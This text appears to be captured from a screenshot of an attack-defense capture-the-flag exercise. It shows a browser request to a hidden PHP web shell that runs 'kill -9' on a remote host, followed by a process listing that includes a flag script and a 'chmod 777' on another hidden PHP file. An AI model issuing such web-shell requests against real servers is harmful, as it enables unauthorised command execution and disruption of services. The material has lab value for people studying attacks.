 不安全 120.55.167.85:8805/.a.php?c=system(%27kill%20%20-9%201217%27);
1
7
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.0 17960 1452 pts/0 Ss 13:17 0:00 bash /var/www/html/run.sh root 27 0.0 0.0 61368 1296 ? Ss 13:17 0:00
/usr/sbin/sshd root 60 0.0 0.5 433452 18952 ? Ss 13:17 0:00 /usr/sbin/apache2 -k start www-data 66 0.0 0.2 433568 8112 ? S 13:17 0:00 /usr/sbin/apache2 -k start www-data 67 0.0 0.2 433656
9492 ? S 13:17 0:00 /usr/sbin/apache2 -k start www-data 68 0.0 0.2 433532 7892 ? S 13:17 0:00 /usr/sbin/apache2 -k start www-data 69 0.0 0.2 433568 8020 ? S 13:17 0:00 /usr/sbin/apache2 -k
start www-data 70 6.5 0.2 433516 9004 ? S 13:17 1:02 /usr/sbin/apache2 -k start root 116 0.0 0.0 4444 768 pts/0 S 13:17 0:00 /bin/sh /usr/bin/mysqld_safe mysql 705 0.0 1.7 657592 66748 pts/0
Sl 13:17 0:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=mysql --log-error=/var/log/mysql/error.log --pid-
file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306 root 786 0.0 0.2 34636 8920 pts/0 S 13:17 0:00 python flag.py root 839 0.0 0.0 18228 1960 pts/0 S+ 13:17
0:00 /bin/bash root 1164 0.0 0.1 92660 4088 ? Ss 13:18 0:00 sshd: ctf [priv] ctf 1175 0.0 0.0 92816 2344 ? S 13:18 0:00 sshd: ctf@pts/1 root 1176 0.0 0.1 92532 3984 ? Ss 13:18 0:00 sshd: ctf [priv]
ctf 1187 0.0 0.0 92532 1792 ? S 13:18 0:00 sshd: ctf@notty ctf 1188 0.0 0.0 4444 644 ? Ss 13:18 0:00 sh -c /usr/lib/openssh/sftp-server ctf 1189 0.0 0.0 12820 912 ? S 13:18 0:00
/usr/lib/openssh/sftp-server ctf 1190 0.0 0.0 4444 648 pts/1 Ss 13:18 0:00 -sh ctf 1192 0.0 0.0 18160 2024 pts/1 S+ 13:18 0:00 bash www-data 1216 0.0 0.2 433600 8168 ? S 13:29 0:00
/usr/sbin/apache2 -k start www-data 1217 0.0 0.2 433516 8616 ? S 13:29 0:00 /usr/sbin/apache2 -k start www-data 1220 12.0 0.2 433516 8880 ? S 13:29 0:28 /usr/sbin/apache2 -k start www-data
1221 0.0 0.1 433500 7344 ? S 13:29 0:00 /usr/sbin/apache2 -k start www-data 1222 0.0 0.1 433484 7112 ? S 13:29 0:00 /usr/sbin/apache2 -k start www-data 1223 0.0 0.1 433484 7112 ? S 13:29
0:00 /usr/sbin/apache2 -k start www-data 27743 0.0 0.0 4444 644 ? S 13:33 0:00 sh -c ps -aux www-data 27746 0.0 0.0 4444 644 ? R 13:33 0:00 sh -c chmod 777 .666.php www-data 27747 0.0 0.0
15568 1148 ? R 13:33 0:00 ps -aux www-data 27748 0.0 0.1 433516 6788 ? R 13:33 0:00 /usr/sbin/apache2 -k start